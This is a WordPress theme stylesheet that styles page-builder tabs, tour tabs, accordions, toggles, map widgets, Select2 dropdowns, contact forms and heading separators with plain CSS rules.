.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
